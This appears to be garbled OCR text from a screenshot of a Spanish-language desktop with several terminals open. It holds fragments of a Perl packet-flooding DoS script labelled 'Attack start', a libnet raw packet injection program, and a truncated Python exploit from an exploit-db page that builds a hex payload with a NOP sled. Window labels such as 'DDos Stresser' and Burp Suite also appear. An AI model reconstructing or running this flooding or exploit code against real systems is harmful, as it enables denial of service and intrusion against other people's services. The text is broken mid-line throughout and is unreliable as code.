 Terminal
>>> "71617563".decode("hex")
'qauc'
>>> "22434271617563".decode("hex")
'"CBqauc'
>>>
README.rst
Ubuntu Mono derivative Powerline Bold Italic.t
Ubuntu Mono derivative Powerline Bold.ttf
Terminal
sleep(3);
{
$sock = IO::Socket::INET->new (
PeerAddr => $host,
PeerPort => $port,
Proto => "$proto" ) || die "\n[!] Something Went Wrong ";
}
packets:
while (1) {
$size = rand() * 8921873 * 99919988;
print (" Packets sent: $size\n");
send($sock, 999999999999999999999999999, $size);
packets2:
$size = rand() * 8921873 * 99919988 * 2;
print "Flooding:";
sock, 999999999999999999999999999, $size);
packet3:
$size = rand() * 8921873 * 99919988 * 2 + 99919988;
print " (=>$host:$port~$proto<=)";
send($sock, $size, $size); # Attack start################
#####
#####
42,8 92%
Todas las aplicaciones
Accesorios
Educación
Gráficos
Internet
Juegos
Oficina
Otras
Sonido y vídeo
Administración
Preferencias
Lugares
Burp Suite Community Edition
Terminal
LIBNET_RAW4, /* injection type */
NULL, /* network interface */
errbuf); /* error buffer */
if (l == NULL)
{
fprintf(stderr, "libnet_init() failed: %s", errbuf);
exit(EXIT_FAILURE);
}
while((c = getopt(argc, argv, "t:a:i:b:")) != EOF)
{
switch (c)
{
/*
* We expect the input to be of the form `ip.ip.ip.ip.port`. We
* point cp to the last dot of the IP address/port string and
* then seperate them with a NULL byte. The optarg now points to
* just the IP address, and cp points to the port.
*/
case 't':
if (!(cp = strrchr(optarg, '.')))
{
usage(argv[0]);
75,5 37%
ZERODIUM - How to Se...
.exploit-db.com/exploits/454
Buscar
ck.recv(256)
ta[5] + data[6:6+ord(data[5])]
s.argv) == 5:
= struct.pack(">B", len(sys.argv[4])) + sys.a
f security is enabled
('\x00\x00\x00\x1a\x0a\x04\x6e\x6f\x64\x65\x1
x07\x30\x2e\x30\x2e\x30\x2e\x30\x10\x94\x3c\x
message
ock.recv(256)
== "":
'Security is enabled. Sorry.'
1)
yload
nding payload.'
'\x0a\x04\x6e\x6f\x64\x65\x10\x01\x1a' + name
ader + payloadObj + '\x90' * (5729-len(payloa
Menú
CA Release Automa...
Terminal
Terminal
travel.png
[DDos Stresser]
Terminal
17:46